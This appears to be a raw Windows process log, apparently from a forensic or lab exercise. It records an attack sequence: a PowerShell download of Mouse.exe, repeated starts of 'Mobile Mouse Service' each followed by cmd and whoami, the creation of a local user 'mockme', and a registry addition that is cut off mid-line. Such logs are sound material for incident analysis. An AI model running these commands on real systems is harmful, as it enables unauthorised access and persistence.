 77031 2024-08-06 16:18:30 powershell iwr http:// -outfile Mouse.exe
77032 2024-08-06 16:18:30 C:\Windows\System32\mscoree.dll
77033 2024-08-06 16:18:30 C:\Windows\Microsoft.NET\Framework64\v4.0.30319\mscoreei.dll
77034 2024-08-06 16:18:30 C:\Windows\Microsoft.NET\Framework64\v4.0.30319\clr.dll
77035 2024-08-06 16:18:30 C:\Windows\assembly\NativeImages_v4.0.30319_64\mscorlib\fa77f3773e7347d73b54c65c
77036 2024-08-06 16:18:30 C:\Windows\assembly\NativeImages_v4.0.30319_64\System.Manaa57fc8cc#\2a0fd5fbaced
77039 2024-08-06 16:18:30 C:\ProgramData\Microsoft\Windows Defender\Platform\4.18.24060.7-0\MpOAV.dll
77042 2024-08-06 16:18:31 C:\Windows\System32\urlmon.dll
77043 2024-08-06 16:18:31 C:\Windows\System32\WindowsPowerShell\v1.0\powershell.exe
77045 2024-08-06 16:18:31 C:\Windows\Microsoft.NET\Framework64\v4.0.30319\clrjit.dll
77046 2024-08-06 16:18:31 C:\ProgramData\Microsoft\Windows Defender\Platform\4.18.24060.7-0\MpClient.dll
77052 2024-08-06 16:20:53 C:\Windows\system32\rundll32.exe /d acproxy.dll,PerformAutochkOperations
77055 2024-08-06 16:22:23 net start "Mobile Mouse Service"
77056 2024-08-06 16:22:23 C:\Windows\system32\net1 start "Mobile Mouse Service"
77057 2024-08-06 16:22:24 cmd
77058 2024-08-06 16:22:35 whoami
77060 2024-08-06 16:23:15 net start "Mobile Mouse Service"
77061 2024-08-06 16:23:15 C:\Windows\system32\net1 start "Mobile Mouse Service"
77062 2024-08-06 16:23:15 cmd
77063 2024-08-06 16:23:34 whoami
77068 2024-08-06 16:26:05 net user mockme /add
77069 2024-08-06 16:26:05 C:\Windows\system32\net1 user mockme /add
77071 2024-08-06 16:27:33 reg add HKCU\ /v automation /t REG